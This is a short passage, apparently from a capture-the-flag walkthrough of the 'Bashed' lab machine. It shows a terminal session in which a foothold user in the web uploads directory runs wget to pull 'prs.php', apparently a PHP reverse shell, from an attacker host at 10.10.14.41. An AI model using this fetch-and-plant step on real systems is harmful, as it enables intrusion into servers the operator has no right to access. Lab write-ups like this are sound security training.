 www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.41:8080/prs.php
--2020-02-29 23:26:36-- http://10.10.14.41:8080/prs.php
Connecting to 10.10.14.41:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'prs.php'
0K ..... 100% 596M=0s
2020-02-29 23:26:36 (596 MB/s) - 'prs.php' saved [5492/5492]
www-data:/var/www/html/uploads#